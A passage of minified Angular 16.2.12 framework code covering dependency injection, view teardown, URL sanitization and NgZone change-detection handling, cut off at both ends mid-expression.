o=e[n];const s=t.data;if(function fy(e){return e instanceof ls}(o)){const i=o;i.resolving&&function ae(e,t){const n=t?`. Dependency path: ${t.join(" > ")} > ${e}`:"";throw new S(-200,`Circular dependency in DI detected for ${e}${n}`)}(function J(e){return"function"==typeof e?e.name||e.toString():"object"==typeof e&&null!=e&&"function"==typeof e.type?e.type.name||e.type.toString():H(e)}(s[n]));const a=wi(i.canSeeViewProviders);i.resolving=!0;const f=i.injectImpl?yt(i.injectImpl):null;id(e,r,me.Default);try{o=e[n]=i.factory(void 0,s,e,r),t.firstCreatePass&&n>=r.directiveStart&&function ly(e,t,n){const{ngOnChanges:r,ngOnInit:o,ngDoCheck:s}=t.type.prototype;if(r){const i=zn(t);(n.preOrderHooks??=[]).push(e,i),(n.preOrderCheckHooks??=[]).push(e,i)}o&&(n.preOrderHooks??=[]).push(0-e,o),s&&((n.preOrderHooks??=[]).push(e,s),(n.preOrderCheckHooks??=[]).push(e,s))}(n,s[n],t)}finally{null!==f&&yt(f),wi(a),i.resolving=!1,ld()}}return o}function Id(e,t,n){return!!(n[t+(e>>yd)]&1<<e)}function bd(e,t){return!(e&me.Self||e&me.Host&&t)}class jt{constructor(t,n){this._tNode=t,this._lView=n}get(t,n,r){return Cd(this._tNode,this._lView,t,_(r),n)}}function Cy(){return new jt(It(),K())}function Md(e){return ee(()=>{const t=e.prototype.constructor,n=t[Ge]||yu(t),r=Object.prototype;let o=Object.getPrototypeOf(e.prototype).constructor;for(;o&&o!==r;){const s=o[Ge]||yu(o);if(s&&s!==n)return s;o=Object.getPrototypeOf(o)}return s=>new s})}function yu(e){return Vt(e)?()=>{const t=yu(ue(e));return t&&t()}:An(e)}function Td(e){const t=e[se],n=t.type;return 2===n?t.declTNode:1===n?e[vt]:null}function vu(e){return function yy(e,t){if("class"===t)return e.classes;if("style"===t)return e.styles;const n=e.attrs;if(n){const r=n.length;let o=0;for(;o<r;){const s=n[o];if(Ze(s))break;if(0===s)o+=2;else if("number"==typeof s)for(o++;o<r&&"string"==typeof n[o];)o++;else{if(s===t)return n[o+1];o+=2}}}return null}(It(),e)}const io="__parameters__";function uo(e,t,n){return ee(()=>{const r=function Eu(e){return function(...n){if(e){const r=e(...n);for(const o in r)this[o]=r[o]}}}(t);function o(...s){if(this instanceof o)return r.apply(this,s),this;const i=new o(...s);return a.annotation=i,a;function a(c,f,h){const D=c.hasOwnProperty(io)?c[io]:Object.defineProperty(c,io,{value:[]})[io];for(;D.length<=h;)D.push(null);return(D[h]=D[h]||[]).push(i),c}}return n&&(o.prototype=Object.create(n.prototype)),o.prototype.ngMetadataName=e,o.annotationCls=o,o})}function lo(e,t){e.forEach(n=>Array.isArray(n)?lo(n,t):t(n))}function Ad(e,t,n){t>=e.length?e.push(n):e.splice(t,0,n)}function Ti(e,t){return t>=e.length-1?e.pop():e.splice(t,1)[0]}function gs(e,t){const n=[];for(let r=0;r<e;r++)n.push(t);return n}function on(e,t,n){let r=fo(e,t);return r>=0?e[1|r]=n:(r=~r,function Ny(e,t,n,r){let o=e.length;if(o==t)e.push(n,r);else if(1===o)e.push(r,e[0]),e[0]=n;else{for(o--,e.push(e[o-1],e[o]);o>t;)e[o]=e[o-2],o--;e[t]=n,e[t+1]=r}}(e,r,t,n)),r}function _u(e,t){const n=fo(e,t);if(n>=0)return e[1|n]}function fo(e,t){return function Nd(e,t,n){let r=0,o=e.length>>n;for(;o!==r;){const s=r+(o-r>>1),i=e[s<<n];if(t===i)return s<<n;i>t?o=s:r=s+1}return~(o<<n)}(e,t,1)}const Ai=x(uo("Optional"),8),Ni=x(uo("SkipSelf"),4);function Fi(e){return 128==(128&e.flags)}var ki=function(e){return e[e.Important=1]="Important",e[e.DashCase=2]="DashCase",e}(ki||{});const Jy=/^>|^->|<!--|-->|--!>|<!-$/g,Yy=/(<|>)/g,qy="\u200b$1\u200b";const Mu=new Map;let ev=0;const Su="__ngContext__";function Ot(e,t){Pt(t)?(e[Su]=t[Qr],function nv(e){Mu.set(e[Qr],e)}(t)):e[Su]=t}let Au;function Nu(e,t){return Au(e,t)}function ys(e){const t=e[ze];return wt(t)?t[ze]:t}function Qd(e){return Yd(e[Ir])}function Jd(e){return Yd(e[Yt])}function Yd(e){for(;null!==e&&!wt(e);)e=e[Yt];return e}function go(e,t,n,r,o){if(null!=r){let s,i=!1;wt(r)?s=r:Pt(r)&&(i=!0,r=r[Ye]);const a=Ke(r);0===e&&null!==n?null==o?nf(t,n,a):Rr(t,n,a,o||null,!0):1===e&&null!==n?Rr(t,n,a,o||null,!0):2===e?function Ui(e,t,n){const r=Hi(e,t);r&&function _v(e,t,n,r){e.removeChild(t,n,r)}(e,r,t,n)}(t,a,i):3===e&&t.destroyNode(a),null!=s&&function Iv(e,t,n,r,o){const s=n[gn];s!==Ke(n)&&go(t,e,r,s,o);for(let a=Et;a<n.length;a++){const c=n[a];Es(c[se],c,e,t,r,s)}}(t,e,s,n,o)}}function Pu(e,t){return e.createComment(function $d(e){return e.replace(Jy,t=>t.replace(Yy,qy))}(t))}function Bi(e,t,n){return e.createElement(t,n)}function ef(e,t){const n=e[lr],r=n.indexOf(t);Xl(t),n.splice(r,1)}function Vi(e,t){if(e.length<=Et)return;const n=Et+t,r=e[n];if(r){const o=r[br];null!==o&&o!==e&&ef(o,r),t>0&&(e[n-1][Yt]=r[Yt]);const s=Ti(e,Et+t);!function hv(e,t){Es(e,t,t[Ee],2,null,null),t[Ye]=null,t[vt]=null}(r[se],r);const i=s[Ht];null!==i&&i.detachView(s[se]),r[ze]=null,r[Yt]=null,r[_e]&=-129}return r}function Ou(e,t){if(!(256&t[_e])){const n=t[Ee];t[Sn]&&gi(t[Sn]),t[Tr]&&gi(t[Tr]),n.destroyNode&&Es(e,t,n,3,null,null),function mv(e){let t=e[Ir];if(!t)return xu(e[se],e);for(;t;){let n=null;if(Pt(t))n=t[Ir];else{const r=t[Et];r&&(n=r)}if(!n){for(;t&&!t[Yt]&&t!==e;)Pt(t)&&xu(t[se],t),t=t[ze];null===t&&(t=e),Pt(t)&&xu(t[se],t),n=t&&t[Yt]}t=n}}(t)}}function xu(e,t){if(!(256&t[_e])){t[_e]&=-129,t[_e]|=256,function Ev(e,t){let n;if(null!=e&&null!=(n=e.destroyHooks))for(let r=0;r<n.length;r+=2){const o=t[n[r]];if(!(o instanceof ls)){const s=n[r+1];if(Array.isArray(s))for(let i=0;i<s.length;i+=2){const a=o[s[i]],c=s[i+1];Pn(4,a,c);try{c.call(a)}finally{Pn(5,a,c)}}else{Pn(4,o,s);try{s.call(o)}finally{Pn(5,o,s)}}}}}(e,t),function vv(e,t){const n=e.cleanup,r=t[ur];if(null!==n)for(let s=0;s<n.length-1;s+=2)if("string"==typeof n[s]){const i=n[s+3];i>=0?r[i]():r[-i].unsubscribe(),s+=2}else n[s].call(r[n[s+1]]);null!==r&&(t[ur]=null);const o=t[Tn];if(null!==o){t[Tn]=null;for(let s=0;s<o.length;s++)(0,o[s])()}}(e,t),1===t[se].type&&t[Ee].destroy();const n=t[br];if(null!==n&&wt(t[ze])){n!==t[ze]&&ef(n,t);const r=t[Ht];null!==r&&r.detachView(e)}!function rv(e){Mu.delete(e[Qr])}(t)}}function Ru(e,t,n){return function tf(e,t,n){let r=t;for(;null!==r&&40&r.type;)r=(t=r).parent;if(null===r)return n[Ye];{const{componentOffset:o}=r;if(o>-1){const{encapsulation:s}=e.data[r.directiveStart+o];if(s===De.None||s===De.Emulated)return null}return $t(r,n)}}(e,t.parent,n)}function Rr(e,t,n,r,o){e.insertBefore(t,n,r,o)}function nf(e,t,n){e.appendChild(t,n)}function rf(e,t,n,r,o){null!==r?Rr(e,t,n,r,o):nf(e,t,n)}function Hi(e,t){return e.parentNode(t)}function of(e,t,n){return af(e,t,n)}let Fu,Bu,Wi,af=function sf(e,t,n){return 40&e.type?$t(e,n):null};function $i(e,t,n,r){const o=Ru(e,r,t),s=t[Ee],a=of(r.parent||t[vt],r,t);if(null!=o)if(Array.isArray(n))for(let c=0;c<n.length;c++)rf(s,o,n[c],a,!1);else rf(s,o,n,a,!1);void 0!==Fu&&Fu(s,r,t,n,o)}function vs(e,t){if(null!==t){const n=t.type;if(3&n)return $t(t,e);if(4&n)return Lu(-1,e[t.index]);if(8&n){const r=t.child;if(null!==r)return vs(e,r);{const o=e[t.index];return wt(o)?Lu(-1,o):Ke(o)}}if(32&n)return Nu(t,e)()||Ke(e[t.index]);{const r=cf(e,t);return null!==r?Array.isArray(r)?r[0]:vs(ys(e[nt]),r):vs(e,t.next)}}return null}function cf(e,t){return null!==t?e[nt][vt].projection[t.projection]:null}function Lu(e,t){const n=Et+e+1;if(n<t.length){const r=t[n],o=r[se].firstChild;if(null!==o)return vs(r,o)}return t[gn]}function ku(e,t,n,r,o,s,i){for(;null!=n;){const a=r[n.index],c=n.type;if(i&&0===t&&(a&&Ot(Ke(a),r),n.flags|=2),32!=(32&n.flags))if(8&c)ku(e,t,n.child,r,o,s,!1),go(t,e,o,a,s);else if(32&c){const f=Nu(n,r);let h;for(;h=f();)go(t,e,o,h,s);go(t,e,o,a,s)}else 16&c?df(e,t,r,n,o,s):go(t,e,o,a,s);n=i?n.projectionNext:n.next}}function Es(e,t,n,r,o,s){ku(n,r,e.firstChild,t,o,s,!1)}function df(e,t,n,r,o,s){const i=n[nt],c=i[vt].projection[r.projection];if(Array.isArray(c))for(let f=0;f<c.length;f++)go(t,e,o,c[f],s);else{let f=c;const h=i[ze];Fi(r)&&(f.flags|=128),ku(e,t,f,h,o,s,!0)}}function ff(e,t,n){""===n?e.removeAttribute(t,"class"):e.setAttribute(t,"class",n)}function hf(e,t,n){const{mergedAttrs:r,classes:o,styles:s}=n;null!==r&&$n(e,t,r),null!==o&&ff(e,t,o),null!==s&&function Mv(e,t,n){e.setAttribute(t,"style",n)}(e,t,s)}function Nv(e){Bu=e}function Do(){if(void 0!==Bu)return Bu;if(typeof document<"u")return document;throw new S(210,!1)}function mf(e){return function Vu(){if(void 0===Wi&&(Wi=null,pe.trustedTypes))try{Wi=pe.trustedTypes.createPolicy("angular#unsafe-bypass",{createHTML:e=>e,createScript:e=>e,createScriptURL:e=>e})}catch{}return Wi}()?.createScriptURL(e)||e}class Df{constructor(t){this.changingThisBreaksApplicationSecurity=t}toString(){return`SafeValue must use [property]=binding: ${this.changingThisBreaksApplicationSecurity} (see ${Y})`}}function pr(e){return e instanceof Df?e.changingThisBreaksApplicationSecurity:e}function _s(e,t){const n=function Lv(e){return e instanceof Df&&e.getTypeName()||null}(e);if(null!=n&&n!==t){if("ResourceURL"===n&&"URL"===t)return!0;throw new Error(`Required a safe ${t}, got a ${n} (see ${Y})`)}return n===t}const Vv=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i;var yo=function(e){return e[e.NONE=0]="NONE",e[e.HTML=1]="HTML",e[e.STYLE=2]="STYLE",e[e.SCRIPT=3]="SCRIPT",e[e.URL=4]="URL",e[e.RESOURCE_URL=5]="RESOURCE_URL",e}(yo||{});function Wu(e){const t=ws();return t?t.sanitize(yo.URL,e)||"":_s(e,"URL")?pr(e):function Hu(e){return(e=String(e)).match(Vv)?e:"unsafe:"+e}(H(e))}function If(e){const t=ws();if(t)return mf(t.sanitize(yo.RESOURCE_URL,e)||"");if(_s(e,"ResourceURL"))return mf(pr(e));throw new S(904,!1)}function bf(e,t,n){return function Yv(e,t){return"src"===t&&("embed"===e||"frame"===e||"iframe"===e||"media"===e||"script"===e)||"href"===t&&("base"===e||"link"===e)?If:Wu}(t,n)(e)}function ws(){const e=K();return e&&e[wr].sanitizer}const Is=new Se("ENVIRONMENT_INITIALIZER"),Mf=new Se("INJECTOR",-1),Tf=new Se("INJECTOR_DEF_TYPES");class Gu{get(t,n=bn){if(n===bn){const r=new Error(`NullInjectorError: No provider for ${ie(t)}!`);throw r.name="NullInjectorError",r}return n}}function Ku(e){return{\u0275providers:e}}function qv(...e){return{\u0275providers:Sf(0,e),\u0275fromNgModule:!0}}function Sf(e,...t){const n=[],r=new Set;let o;const s=i=>{n.push(i)};return lo(t,i=>{const a=i;Ki(a,s,[],r)&&(o||=[],o.push(a))}),void 0!==o&&Af(o,s),n}function Af(e,t){for(let n=0;n<e.length;n++){const{ngModule:r,providers:o}=e[n];Xu(o,s=>{t(s,r)})}}function Ki(e,t,n,r){if(!(e=ue(e)))return!1;let o=null,s=Mt(e);const i=!s&&Ne(e);if(s||i){if(i&&!i.standalone)return!1;o=e}else{const c=e.ngModule;if(s=Mt(c),!s)return!1;o=c}const a=r.has(o);if(i){if(a)return!1;if(r.add(o),i.dependencies){const c="function"==typeof i.dependencies?i.dependencies():i.dependencies;for(const f of c)Ki(f,t,n,r)}}else{if(!s)return!1;{if(null!=s.imports&&!a){let f;r.add(o);try{lo(s.imports,h=>{Ki(h,t,n,r)&&(f||=[],f.push(h))})}finally{}void 0!==f&&Af(f,t)}if(!a){const f=An(o)||(()=>new o);t({provide:o,useFactory:f,deps:he},o),t({provide:Tf,useValue:o,multi:!0},o),t({provide:Is,useValue:()=>tt(o),multi:!0},o)}const c=s.providers;if(null!=c&&!a){const f=e;Xu(c,h=>{t(h,f)})}}}return o!==e&&void 0!==e.providers}function Xu(e,t){for(let n of e)ot(n)&&(n=n.\u0275providers),Array.isArray(n)?Xu(n,t):t(n)}const eE=te({provide:String,useValue:te});function Zu(e){return null!==e&&"object"==typeof e&&eE in e}function Fr(e){return"function"==typeof e}const Qu=new Se("Set Injector scope."),Xi={},nE={};let Ju;function Zi(){return void 0===Ju&&(Ju=new Gu),Ju}class Rn{}class vo extends Rn{get destroyed(){return this._destroyed}constructor(t,n,r,o){super(),this.parent=n,this.source=r,this.scopes=o,this.records=new Map,this._ngOnDestroyHooks=new Set,this._onDestroyHooks=[],this._destroyed=!1,qu(t,i=>this.processProvider(i)),this.records.set(Mf,Eo(void 0,this)),o.has("environment")&&this.records.set(Rn,Eo(void 0,this));const s=this.records.get(Qu);null!=s&&"string"==typeof s.value&&this.scopes.add(s.value),this.injectorDefTypes=new Set(this.get(Tf.multi,he,me.Self))}destroy(){this.assertNotDestroyed(),this._destroyed=!0;try{for(const n of this._ngOnDestroyHooks)n.ngOnDestroy();const t=this._onDestroyHooks;this._onDestroyHooks=[];for(const n of t)n()}finally{this.records.clear(),this._ngOnDestroyHooks.clear(),this.injectorDefTypes.clear()}}onDestroy(t){return this.assertNotDestroyed(),this._onDestroyHooks.push(t),()=>this.removeOnDestroy(t)}runInContext(t){this.assertNotDestroyed();const n=Zt(this),r=yt(void 0);try{return t()}finally{Zt(n),yt(r)}}get(t,n=bn,r=me.Default){if(this.assertNotDestroyed(),t.hasOwnProperty(He))return t[He](this);r=_(r);const s=Zt(this),i=yt(void 0);try{if(!(r&me.SkipSelf)){let c=this.records.get(t);if(void 0===c){const f=function aE(e){return"function"==typeof e||"object"==typeof e&&e instanceof Se}(t)&&er(t);c=f&&this.injectableDefInScope(f)?Eo(Yu(t),Xi):null,this.records.set(t,c)}if(null!=c)return this.hydrate(t,c)}return(r&me.Self?Zi():this.parent).get(t,n=r&me.Optional&&n===bn?null:n)}catch(a){if("NullInjectorError"===a.name){if((a[or]=a[or]||[]).unshift(ie(t)),s)throw a;return function X(e,t,n,r){const o=e[or];throw t[Gr]&&o.unshift(t[Gr]),e.message=function W(e,t,n,r=null){e=e&&"\n"===e.charAt(0)&&"\u0275"==e.charAt(1)?e.slice(2):e;let o=ie(t);if(Array.isArray(t))o=t.map(ie).join(" -> ");else if("object"==typeof t){let s=[];for(let i in t)if(t.hasOwnProperty(i)){let a=t[i];s.push(i+":"+("string"==typeof a?JSON.stringify(a):ie(a)))}o=`{${s.join(", ")}}`}return`${n}${r?"("+r+")":""}[${o}]: ${e.replace(sr,"\n  ")}`}("\n"+e.message,o,n,r),e.ngTokenPath=o,e[or]=null,e}(a,t,"R3InjectorError",this.source)}throw a}finally{yt(i),Zt(s)}}resolveInjectorInitializers(){const t=Zt(this),n=yt(void 0);try{const o=this.get(Is.multi,he,me.Self);for(const s of o)s()}finally{Zt(t),yt(n)}}toString(){const t=[],n=this.records;for(const r of n.keys())t.push(ie(r));return`R3Injector[${t.join(", ")}]`}assertNotDestroyed(){if(this._destroyed)throw new S(205,!1)}processProvider(t){let n=Fr(t=ue(t))?t:ue(t&&t.provide);const r=function oE(e){return Zu(e)?Eo(void 0,e.useValue):Eo(Of(e),Xi)}(t);if(Fr(t)||!0!==t.multi)this.records.get(n);else{let o=this.records.get(n);o||(o=Eo(void 0,Xi,!0),o.factory=()=>v(o.multi),this.records.set(n,o)),n=t,o.multi.push(t)}this.records.set(n,r)}hydrate(t,n){return n.value===Xi&&(n.value=nE,n.value=n.factory()),"object"==typeof n.value&&n.value&&function iE(e){return null!==e&&"object"==typeof e&&"function"==typeof e.ngOnDestroy}(n.value)&&this._ngOnDestroyHooks.add(n.value),n.value}injectableDefInScope(t){if(!t.providedIn)return!1;const n=ue(t.providedIn);return"string"==typeof n?"any"===n||this.scopes.has(n):this.injectorDefTypes.has(n)}removeOnDestroy(t){const n=this._onDestroyHooks.indexOf(t);-1!==n&&this._onDestroyHooks.splice(n,1)}}function Yu(e){const t=er(e),n=null!==t?t.factory:An(e);if(null!==n)return n;if(e instanceof Se)throw new S(204,!1);if(e instanceof Function)return function rE(e){const t=e.length;if(t>0)throw gs(t,"?"),new S(204,!1);const n=function Go(e){return e&&(e[Me]||e[Ur])||null}(e);return null!==n?()=>n.factory(e):()=>new e}(e);throw new S(204,!1)}function Of(e,t,n){let r;if(Fr(e)){const o=ue(e);return An(o)||Yu(o)}if(Zu(e))r=()=>ue(e.useValue);else if(function Pf(e){return!(!e||!e.useFactory)}(e))r=()=>e.useFactory(...v(e.deps||[]));else if(function Nf(e){return!(!e||!e.useExisting)}(e))r=()=>tt(ue(e.useExisting));else{const o=ue(e&&(e.useClass||e.provide));if(!function sE(e){return!!e.deps}(e))return An(o)||Yu(o);r=()=>new o(...v(e.deps))}return r}function Eo(e,t,n=!1){return{factory:e,value:t,multi:n?[]:void 0}}function qu(e,t){for(const n of e)Array.isArray(n)?qu(n,t):n&&ot(n)?qu(n.\u0275providers,t):t(n)}const xf=new Se("AppId",{providedIn:"root",factory:()=>uE}),uE="ng",Rf=new Se("Platform Initializer"),ec=new Se("Platform ID",{providedIn:"platform",factory:()=>"unknown"}),cE=new Se("AnimationModuleType"),lE=new Se("CSP nonce",{providedIn:"root",factory:()=>Do().body?.querySelector("[ngCspNonce]")?.getAttribute("ngCspNonce")||null}),Ff=new Se("",{providedIn:"root",factory:()=>new Set});function dE(e){return e}function fE(){const e=new bs;return"browser"===Fe(ec)&&(e.store=function hE(e,t){const n=e.getElementById(t+"-state");if(n?.textContent)try{return JSON.parse(n.textContent)}catch(r){console.warn("Exception while restoring TransferState for app "+t,r)}return{}}(Do(),Fe(xf))),e}let bs=(()=>{var e;class t{constructor(){this.store={},this.onSerializeCallbacks={}}get(r,o){return void 0!==this.store[r]?this.store[r]:o}set(r,o){this.store[r]=o}remove(r){delete this.store[r]}hasKey(r){return this.store.hasOwnProperty(r)}get isEmpty(){return 0===Object.keys(this.store).length}onSerialize(r,o){this.onSerializeCallbacks[r]=o}toJson(){for(const r in this.onSerializeCallbacks)if(this.onSerializeCallbacks.hasOwnProperty(r))try{this.store[r]=this.onSerializeCallbacks[r]()}catch(o){console.warn("Exception in onSerialize callback: ",o)}return JSON.stringify(this.store).replace(/</g,"\\u003C")}}return(e=t).\u0275prov=Ve({token:e,providedIn:"root",factory:fE}),t})(),Lf=(e,t,n)=>null;function uc(e,t,n=!1){return Lf(e,t,n)}class _E{}class Bf{}class wE{resolveComponentFactory(t){throw function CE(e){const t=Error(`No component factory found for ${ie(e)}.`);return t.ngComponent=e,t}(t)}}let Ss=(()=>{class t{}return t.NULL=new wE,t})();function IE(){return wo(It(),K())}function wo(e,t){return new As($t(e,t))}let As=(()=>{class t{constructor(r){this.nativeElement=r}}return t.__NG_ELEMENT_ID__=IE,t})();function bE(e){return e instanceof As?e.nativeElement:e}class Hf{}let ME=(()=>{class t{constructor(){this.destroyNode=null}}return t.__NG_ELEMENT_ID__=()=>function TE(){const e=K(),n=rn(It().index,e);return(Pt(n)?n:e)[Ee]}(),t})(),SE=(()=>{var e;class t{}return(e=t).\u0275prov=Ve({token:e,providedIn:"root",factory:()=>null}),t})();class $f{constructor(t){this.full=t,this.major=t.split(".")[0],this.minor=t.split(".")[1],this.patch=t.split(".").slice(2).join(".")}}const Uf=new $f("16.2.12"),dc={};function Kf(e,t=null,n=null,r){const o=Xf(e,t,n,r);return o.resolveInjectorInitializers(),o}function Xf(e,t=null,n=null,r,o=new Set){const s=[n||he,qv(e)];return r=r||("object"==typeof e?void 0:ie(e)),new vo(s,t||Zi(),r||null,o)}let yn=(()=>{var e;class t{static create(r,o){if(Array.isArray(r))return Kf({name:""},o,r,"");{const s=r.name??"";return Kf({name:s},r.parent,r.providers,s)}}}return(e=t).THROW_IF_NOT_FOUND=bn,e.NULL=new Gu,e.\u0275prov=Ve({token:e,providedIn:"any",factory:()=>tt(Mf)}),e.__NG_ELEMENT_ID__=-1,t})();function hc(e){return e.ngOriginalError}class gr{constructor(){this._console=console}handleError(t){const n=this._findOriginalError(t);this._console.error("ERROR",t),n&&this._console.error("ORIGINAL ERROR",n)}_findOriginalError(t){let n=t&&hc(t);for(;n&&hc(n);)n=hc(n);return n||null}}function pc(e){return t=>{setTimeout(e,void 0,t)}}const Fn=class LE extends g.B7{constructor(t=!1){super(),this.__isAsync=t}emit(t){super.next(t)}subscribe(t,n,r){let o=t,s=n||(()=>null),i=r;if(t&&"object"==typeof t){const c=t;o=c.next?.bind(c),s=c.error?.bind(c),i=c.complete?.bind(c)}this.__isAsync&&(s=pc(s),o&&(o=pc(o)),i&&(i=pc(i)));const a=super.subscribe({next:o,error:s,complete:i});return t instanceof w.y&&t.add(a),a}};function Qf(...e){}class _t{constructor({enableLongStackTrace:t=!1,shouldCoalesceEventChangeDetection:n=!1,shouldCoalesceRunChangeDetection:r=!1}){if(this.hasPendingMacrotasks=!1,this.hasPendingMicrotasks=!1,this.isStable=!0,this.onUnstable=new Fn(!1),this.onMicrotaskEmpty=new Fn(!1),this.onStable=new Fn(!1),this.onError=new Fn(!1),typeof Zone>"u")throw new S(908,!1);Zone.assertZonePatched();const o=this;o._nesting=0,o._outer=o._inner=Zone.current,Zone.TaskTrackingZoneSpec&&(o._inner=o._inner.fork(new Zone.TaskTrackingZoneSpec)),t&&Zone.longStackTraceZoneSpec&&(o._inner=o._inner.fork(Zone.longStackTraceZoneSpec)),o.shouldCoalesceEventChangeDetection=!r&&n,o.shouldCoalesceRunChangeDetection=r,o.lastRequestAnimationFrameId=-1,o.nativeRequestAnimationFrame=function kE(){const e="function"==typeof pe.requestAnimationFrame;let t=pe[e?"requestAnimationFrame":"setTimeout"],n=pe[e?"cancelAnimationFrame":"clearTimeout"];if(typeof Zone<"u"&&t&&n){const r=t[Zone.__symbol__("OriginalDelegate")];r&&(t=r);const o=n[Zone.__symbol__("OriginalDelegate")];o&&(n=o)}return{nativeRequestAnimationFrame:t,nativeCancelAnimationFrame:n}}().nativeRequestAnimationFrame,function VE(e){const t=()=>{!function BE(e){e.isCheckStableRunning||-1!==e.lastRequestAnimationFrameId||(e.lastRequestAnimationFrameId=e.nativeRequestAnimationFrame.call(pe,()=>{e.fakeTopEventTask||(e.fakeTopEventTask=Zone.root.scheduleEventTask("fakeTopEventTask",()=>{e.lastRequestAnimationFrameId=-1,mc(e),e.isCheckStableRunning=!0,gc(e),e.isCheckStableRunning=!1},void 0,()=>{},()=>{})),e.fakeTopEventTask.invoke()}),mc(e))}(e)};e._inner=e._inner.fork({name:"angular",properties:{isAngularZone:!0},onInvokeTask:(n,r,o,s,i,a)=>{if(function $E(e){return!(!Array.isArray(e)||1!==e.length)&&!0===e[0].data?.__ignore_ng_zone__}(a))return n.invokeTask(o,s,i,a);try{return Jf(e),n.invokeTask(o,s,i,a)}finally{(e.shouldCoalesceEventChangeDetection&&"eventTask"===s.type||e.shouldCoalesceRunChangeDetection)&&t(),Yf(e)}},onInvoke:(n,r,o,s,i,a,c)=>{try{return Jf(e),n.invoke(o,s,i,a,c)}finally{e.shouldCoalesceRunChangeDetection&&t(),Yf(e)}},onHasTask:(n,r,o,s)=>{n.hasTask(o,s),r===o&&("microTask"==s.change?(e._hasPendingMicrotasks=s.microTask,mc(e),gc(e)):"macroTask"==s.change&&(e.hasPendingMacrotasks=s.macroTask))},onHandleError:(n,r,o,s)=>(n.handleError(o,s),e.runOutsideAngular(()=>e.onError.emit(s)),!1)})}(o)}static isInAngularZone(){return typeof Zone<"u"&&!0===Zone.current.get("isAngularZone")}static assertInAngularZone(){if(!_t.isInAngularZone())throw new S(909,!1)}static assertNotInAngularZone(){if(_t.isInAngularZone())throw new S(909,!1)}run(t,n,r){return this._inner.run(t,n,r)}runTask(t,n,r,o){const s=this._inner,i=s.scheduleEventTask("NgZoneEvent: "+o,t,jE,Qf,Qf);try{return s.runTask(i,n,r)}finally{s.cancelTask(i)}}runGuarded(t,n,r){return this._inner.runGuarded(t,n,r)}runOutsideAngular(t){return this._outer.run(t)}}const jE={};function gc(e){if(0==e._nesting&&!e.hasPendingMicrotasks&&!e.isStable)try{e._nesting++,e.onMicrotaskEmpty.emit(null)}finally{if(e._nesting--,!e.hasPendingMicrotasks)try{e.runOutsideAngular(()=>e.onStable.emit(null))}finally{e.isStable=!0}}}function mc(e){e.hasPendingMicrotasks=!!(e._hasPendingMicrotasks||(e.shouldCoalesceEventChangeDetection||e.shouldCoalesceRunChangeDetection)&&-1!==e.lastRequestAnimationFrameId)}function Jf(e){e._nesting++,e.isStable&&(e.isStable=!1,e.onUnstable.emit(null))}function Yf(e){e._nesting--,gc(e)}class HE{constructor(){this.hasPendingMicrotasks=!1,this.hasPendingMacrotasks=!1,this.isStable=!0,this.onUnstable=new Fn,this.onMicrotaskEmpty=new Fn,this.onStable=new Fn,this.onError=new Fn}run(t,n,r){return t.apply(n,r)}runGuarded(t,n,r){return t.apply(n,r)}runOutsideAngular(t){return t()}runTask(t,n,r,o){return t.apply(n,r)}}const qf=new Se("",{providedIn:"root",factory:eh});function eh(){const e=Fe(_t);let t=!0;const n=new k.c(o=>{t=e.isStable&&!e.hasPendingMacrotasks&&!e.hasPendingMicrotasks,e.runOutsideAngular(()=>{o.next(t),o.complete()})}),r=new k.c(o=>{let s;e.runOutsideAngular(()=>{s=e.onStable.subscribe(()=>{_t.assertNotInAngularZone(),queueMicrotask(()=>{!t&&!e.hasPendingMacrotasks&&!e.hasPendingMicrotasks&&(t=!0,o.next(!0))})})});const i=e.onUnstable.subscribe(()=>{_t.assertInAngularZone(),t&&(t=!1,e.runOutsideAngular(()=>{o.next(!1)}))});return()=>{s.unsubscribe(),i.unsubscribe()}});return(0,F.h)(n,r.pipe(P()))}function th(e){return e.ownerDocument.defaultView}function nh(e){return e.ownerDocument}function Qn(e){return e instanceof Function?e():e}let Dc=(()=>{var e;class t{constructor(){this.renderDepth=0,this.handler=null}begin(){this.handler?.validateBegin(),this.renderDepth++}end(){this.renderDepth--,0===this.renderDepth&&this.handler?.execute()}ngOnDestroy(){this.handler?.destroy(),this.handler=null}}return(e=t).\u0275prov=Ve({token:e,providedIn:"root",factory:()=>new e}),t})();function Ns(e){for(;e;){e[_e]|=64;const t=ys(e);if(is(e)&&!t)return e;e=t}return null}const ah=new Se("",{providedIn:"root",factory:()=>!1});let na=null;function dh(e,t){return e[t]??ph()}function fh(e,t){const n=ph();n.producerNode?.length&&(e[t]=na,n.lView=e,na=hh())}const QE={...Qa,consumerIsAlwaysLive:!0,consumerMarkedDirty:e=>{Ns(e.lView)},lView:null};function hh(){return Object.create(QE)}function ph(){return na??=hh(),na}const Ce={};function gh(e){mh(Pe(),K(),kt()+e,!1)}function mh(e,t,n,r){if(!r)if(3==(3&t[_e])){const s=e.preOrderCheckHooks;null!==s&&_i(t,s,n)}else{const s=e.preOrderHooks;null!==s&&Ci(t,s,0,n)}Or(n)}function Mo(e,t=me.Default){const n=K();return null===n?tt(e,t):Cd(It(),n,ue(e),t)}function Dh(){throw new Error("invalid")}function ra(e,t,n,r,o,s,i,a,c,f,h){const D=t.blueprint.slice();return D[Ye]=o,D[_e]=140|r,(null!==f||e&&2048&e[_e])&&(D[_e]|=2048),Kl(D),D[ze]=D[cr]=e,D[qe]=n,D[wr]=i||e&&e[wr],D[Ee]=a||e&&e[Ee],D[Un]=c||e&&e[Un]||null,D[vt]=s,D[Qr]=function tv(){return ev++}(),D[pn]=h,D[di]=f,D[nt]=2==t.type?e[nt]:D,D}function To(e,t,n,r,o){let s=e.data[t];if(null===s)s=function yc(e,t,n,r,o){const s=td(),i=su(),c=e.data[t]=function o_(e,t,n,r,o,s){let i=t?t.injectorIndex:-1,a=0;return no()&&(a|=128),{type:n,index:r,insertBeforeIndex:null,injectorIndex:i,directiveStart:-1,directiveEnd:-1,directiveStylingLast:-1,componentOffset:-1,propertyBindings:null,flags:a,providerIndexes:0,value:o,attrs:s,mergedAttrs:null,localNames:null,initialInputs:void 0,inputs:null,outputs:null,tView:null,next:null,prev:null,projectionNext:null,child:null,parent:t,projection:null,styles:null,stylesWithoutHost:null,residualStyles:void 0,classes:null,classesWithoutHost:null,residualClasses:void 0,classBindings:0,styleBindings:0}}(0,i?s:s&&s.parent,n,t,r,o);return null===e.firstChild&&(e.firstChild=c),null!==s&&(i?null==s.child&&null!==c.parent&&(s.child=c):null===s.next&&(s.next=c,c.prev=s)),c}(e,t,n,r,o),function ny(){return ye.lFrame.inI18n}()&&(s.flags|=32);else 